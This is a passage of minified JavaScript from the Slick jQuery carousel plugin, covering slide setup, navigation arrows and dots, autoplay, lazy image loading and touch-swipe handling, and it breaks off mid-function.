i=t(this);i.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",function(){i.removeClass("is-transitioning")});var o=0;t.each(["transition-duration","-moz-transition-duration","-webkit-transition-duration","-o-transition-duration"],function(t,e){o=o||parseFloat(i.css(e))}),0!=o&&(i.addClass("is-transitioning"),i[0].offsetWidth)})}}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(r){"use strict";var o,l=window.Slick||{};o=0,(l=function(t,e){var i=this;i.defaults={accessibility:!0,appendArrows:r(t),appendDots:r(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous slide" tabindex="0" role="button">Previous slide</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next slide" tabindex="0" role="button">Next slide</button>',autoplay:!1,autoplaySpeed:3e3,cssEase:"ease",customPaging:function(t,e){return r('<button type="button" data-role="none" role="button" tabindex="0" />').text("Slide "+(e+1))},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,initialSlide:0,lazyLoad:!0,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},r.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=r(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,t=r(t).data("slick")||{},i.options=r.extend({},i.defaults,e,t),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=r.proxy(i.autoPlay,i),i.autoPlayClear=r.proxy(i.autoPlayClear,i),i.autoPlayIterator=r.proxy(i.autoPlayIterator,i),i.changeSlide=r.proxy(i.changeSlide,i),i.clickHandler=r.proxy(i.clickHandler,i),i.selectHandler=r.proxy(i.selectHandler,i),i.setPosition=r.proxy(i.setPosition,i),i.swipeHandler=r.proxy(i.swipeHandler,i),i.dragHandler=r.proxy(i.dragHandler,i),i.keyHandler=r.proxy(i.keyHandler,i),i.instanceUid=o++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.init(!0)}).prototype.activateADA=function(){this.$slides.add(this.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},l.prototype.animateSlide=function(t,e){var i={},o=this;!0===o.options.rtl&&(t=-t),!1===o.transformsEnabled?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),r({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(t){t=Math.ceil(t),i[o.animType]="translate("+t+"px, 0px)",o.$slideTrack.css(i)},complete:function(){e&&e.call()}})):(o.applyTransition(),t=Math.ceil(t),i[o.animType]="translate3d("+t+"px, 0px, 0px)",o.$slideTrack.css(i),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},l.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=r(t).not(this.$slider)),t},l.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=r(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},l.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(t)).css(i)},l.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},l.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},l.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||t.slideHandler(e)},l.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=r(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=r(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},l.prototype.buildDots=function(){var t,e,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),e=r("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)e.append(r("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=e.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},l.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){r(e).attr("data-slick-index",t).data("originalStyling",r(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?r('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0===t.options.swipeToSlide&&(t.options.slidesToScroll=1),r("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},l.prototype.buildRows=function(){var t,e,i,o=this,n=document.createDocumentFragment(),s=o.$slider.children();if(1<o.options.rows){for(i=o.options.slidesPerRow*o.options.rows,e=Math.ceil(s.length/i),t=0;t<e;t++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var a=document.createElement("div"),c=0;c<o.options.slidesPerRow;c++){var d=t*i+(l*o.options.slidesPerRow+c);s.get(d)&&a.appendChild(s.get(d))}r.appendChild(a)}n.appendChild(r)}o.$slider.empty().append(n),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},l.prototype.changeSlide=function(t,e){var i,o=this,n=r(t.currentTarget);switch(n.is("a")&&t.preventDefault(),n.is("li")||(n=n.closest("li")),i=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,t.data.message){case"previous":s=0==i?o.options.slidesToScroll:o.options.slidesToShow-i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-s,!1,e);break;case"next":s=0==i?o.options.slidesToScroll:i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+s,!1,e);break;case"index":var s=0===t.data.index?0:t.data.index||n.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(s),!1,e),n.children().trigger("focus");break;default:return}},l.prototype.checkNavigable=function(t){var e=this.getNavigableIndexes(),i=0;if(t>e[e.length-1])t=e[e.length-1];else for(var o in e){if(t<e[o]){t=i;break}i=e[o]}return t},l.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&r("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",r.proxy(t.interrupt,t,!0)).off("mouseleave.slick",r.proxy(t.interrupt,t,!1)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide)),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),r(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&r(t.$slideTrack).children().off("click.slick",t.selectHandler),r(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),r(window).off("resize.slick.slick-"+t.instanceUid,t.resize),r("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),r(window).off("load.slick.slick-"+t.instanceUid,t.setPosition),r(document).off("ready.slick.slick-"+t.instanceUid,t.setPosition)},l.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",r.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",r.proxy(t.interrupt,t,!1))},l.prototype.cleanUpRows=function(){var t;1<this.options.rows&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},l.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},l.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),r(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){r(this).attr("style",r(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},l.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(t)).css(e)},l.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},l.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},l.prototype.filterSlides=l.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},l.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(t){t.stopImmediatePropagation();var e=r(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=e.is(":focus"),i.autoPlay())},0)})},l.prototype.getCurrent=l.prototype.slickCurrentSlide=function(){return this.currentSlide},l.prototype.getDotCount=function(){for(var t=this,e=0,i=0,o=0;e<t.slideCount;)++o,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o-1},l.prototype.getLeft=function(t){var e,i=this;return i.slideOffset=0,e=i.$slides.first().outerHeight(!0),i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,i.options.slidesToShow),i.slideCount%i.options.slidesToScroll!=0&&t+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(t>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(t-i.slideCount))*i.slideWidth*-1,i.options.slidesToShow,i.slideCount):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,i.slideCount,i.options.slidesToScroll)),i.slideCount<=i.options.slidesToShow&&(i.slideOffset=0),t*i.slideWidth*-1+i.slideOffset},l.prototype.getOption=l.prototype.slickGetOption=function(t){return this.options[t]},l.prototype.getNavigableIndexes=function(){for(var t=this,e=0,i=0,o=[],e=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,n=2*t.slideCount;e<n;)o.push(e),e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},l.prototype.getSlick=function(){return this},l.prototype.getSlideCount=function(){var i,o=this;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(t,e){if(+e.offsetLeft+r(e).outerWidth()/2>-1*o.swipeLeft)return i=e,!1}),Math.abs(r(i).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},l.prototype.goTo=l.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},l.prototype.init=function(t){var e=this;r(e.$slider).hasClass("slick-initialized")||(r(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateDots(),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},l.prototype.initADA=function(){var i,o,n,s=this;s.$slides.not(s.$slideTrack.find(".slick-cloned")).each(function(t){r(this).attr("role","option");var e=Math.floor(t/s.options.slidesToShow);!0===s.options.dots&&(o=""+s.instanceUid+e,i===(n=o)&&(o=""+o+t),r(this).attr("id","slickSlide"+o).attr("role","tabpanel").attr("aria-labelledby","slickDot"+n),i=""+s.instanceUid+e)}),null!==s.$dots&&s.$dots.attr("role","tablist").find("li").each(function(t){r(this).attr({role:"tab","aria-selected":"false","aria-controls":"slickSlide"+s.instanceUid+t,id:"slickDot"+s.instanceUid+t})}).first().attr("aria-selected","true"),s.activateADA()},l.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},l.prototype.updateADA=function(){null!==this.$dots&&(this.$dots.find("li").attr("aria-selected","false"),this.$dots.find(".slick-active").attr("aria-selected","true")),this.activateADA()},l.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},l.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&r("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&r("li",t.$dots).on("mouseenter.slick",r.proxy(t.interrupt,t,!0)).on("mouseleave.slick",r.proxy(t.interrupt,t,!1))},l.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",r.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",r.proxy(t.interrupt,t,!1)))},l.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),r(document).on(t.visibilityChange,r.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&r(t.$slideTrack).children().on("click.slick",t.selectHandler),r(window).on("orientationchange.slick.slick-"+t.instanceUid,r.proxy(t.orientationChange,t)),r(window).on("resize.slick.slick-"+t.instanceUid,r.proxy(t.resize,t)),r("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),r(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),r(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},l.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},l.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},l.prototype.lazyLoad=function(){function t(t){r("img[data-lazy]",t).each(function(){var t=r(this),e=r(this).attr("data-lazy"),i=document.createElement("img");i.onload=function(){t.animate({opacity:0},100,function(){t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,e])})},i.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,e])},i.src=e})}var o=this,e=o.options.slidesToShow,i=Math.ceil(e+o.options.slidesToShow);!0===o.options.fade&&(0<e&&e--,i<=o.slideCount&&i++),t(o.$slider.find(".slick-slide").slice(e,i)),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},l.prototype.loadSlider=function(){this.setPosition(),this.$slideTrack.css({opacity:1}),this.$slider.removeClass("slick-loading"),this.initUI()},l.prototype.next=l.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},l.prototype.orientationChange=function(){this.setPosition()},l.prototype.pause=l.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},l.prototype.play=l.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},l.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.updateADA())},l.prototype.prev=l.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},l.prototype.preventDefault=function(t){t.preventDefault()},l.prototype.refresh=function(t){var e,i=this;i.slideCount,i.options.slidesToShow;i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),e=i.currentSlide,i.destroy(!0),r.extend(i,i.initials,{currentSlide:e}),i.init(),t||i.changeSlide({data:{message:"index",index:e}},!1)},l.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.setProps(),t.setupInfinite(),t.buildArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),!0===t.options.focusOnSelect&&r(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},l.prototype.resize=function(){var t=this;r(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=r(window).width(),t.unslicked||t.setPosition()},50))},l.prototype.setCSS=function(t){var e,i,o=this,n={};!0===o.options.rtl&&(t=-t),e="left"==o.positionProp?Math.ceil(t)+"px":"0px",i="top"==o.positionProp?Math.ceil(t)+"px":"0px",n[o.positionProp]=t,!1===o.transformsEnabled||(!(n={})===o.cssTransitions?n[o.animType]="translate("+e+", "+i+")":n[o.animType]="translate3d("+e+", "+i+", 0px)"),o.$slideTrack.css(n)},l.prototype.setDimensions=function(){var t=this;t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},l.prototype.setFade=function(){var i,o=this;o.$slides.each(function(t,e){i=o.slideWidth*t*-1,!0===o.options.rtl?r(e).css({position:"relative",right:i,top:0,zIndex:o.options.zIndex-2,opacity:0}):r(e).css({position:"relative",left:i,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},l.prototype.setOption=l.prototype.slickSetOption=function(){var t,e,i,o=this,n=!1;"object"===r.type(arguments[0])?(t=arguments[0],n=arguments[1],i="multiple"):"string"===r.type(arguments[0])&&(t=arguments[0],e=arguments[1],n=arguments[2],void 0!==arguments[1]&&(i="single")),"single"===i?o.options[t]=e:"multiple"===i&&r.each(t,function(t,e){o.options[t]=e}),n&&(o.unload(),o.reinit())},l.prototype.setPosition=function(){var t=this;t.setDimensions(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},l.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp="left",t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},l.prototype.setSlideClasses=function(t){var e,i,o=this,n=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(t).addClass("slick-current"),0<=t&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=o.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(i=o.slideCount%o.options.slidesToShow,e=o.options.slidesToShow+t,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?n.slice(e-(o.options.slidesToShow-i),e+i):n.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),!0===o.options.lazyLoad&&o.lazyLoad()},l.prototype.setupInfinite=function(){var t,e,i,o=this;if(!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(i=o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;--t)e=t-1,r(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i;t+=1)e=t,r(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){r(this).attr("id","")})}},l.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},l.prototype.selectHandler=function(t){var e=this,t=r(t.target).is(".slick-slide")?r(t.target):r(t.target).parents(".slick-slide"),t=(t=parseInt(t.attr("data-slick-index")))||0;return e.slideCount<=e.options.slidesToShow?(e.setSlideClasses(t),void e.asNavFor(t)):void e.slideHandler(t)},l.prototype.slideHandler=function(t,e,i){var o,n,s=this;if(e=e||!1,(!0!==s.animating||!0!==s.options.waitForAnimate)&&!(!0===s.options.fade&&s.currentSlide===t||s.slideCount<=s.options.slidesToShow))return!1===e&&s.asNavFor(t),e=t,n=s.getLeft(e),t=s.getLeft(s.currentSlide),s.currentLeft=null===s.swipeLeft?t:s.swipeLeft,s.options.autoplay&&clearInterval(s.autoPlayTimer),o=e<0?s.slideCount%s.options.slidesToScroll!=0?s.slideCount-s.slideCount%s.options.slidesToScroll:s.slideCount+e:e>=s.slideCount?s.slideCount%s.options.slidesToScroll!=0?0:e-s.slideCount:e,s.animating=!0,s.$slider.trigger("beforeChange",[s,s.currentSlide,o]),t=s.currentSlide,s.currentSlide=o,s.setSlideClasses(s.currentSlide),s.options.asNavFor&&((e=(e=s.getNavTarget()).slick("getSlick")).slideCount<=e.options.slidesToShow&&e.setSlideClasses(s.currentSlide)),s.updateDots(),!0===s.options.fade?void(!0!==i?(s.fadeSlideOut(t),s.fadeSlide(o,function(){s.postSlide(o)})):s.postSlide(o)):void(!0!==i?s.animateSlide(n,function(){s.postSlide(o)}):s.postSlide(o))},l.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},l.prototype.swipeDirection=function(){var t=this,e=t.touchObject.startX-t.touchObject.curX,i=t.touchObject.startY-t.touchObject.curY,e=Math.atan2(i,e),e=Math.round(180*e/Math.PI);return e<0&&(e=360-Math.abs(e)),e<=45&&0<=e||e<=360&&315<=e?!1===t.options.rtl?"left":"right":135<=e&&e<=225?!1===t.options.rtl?"right":"left":"vertical"},l.prototype.swipeEnd=function(t){var e,i,o=this;if(o.dragging=!1,o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},l.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},l.prototype.swipeMove=function(t){var e,i=this,o=void 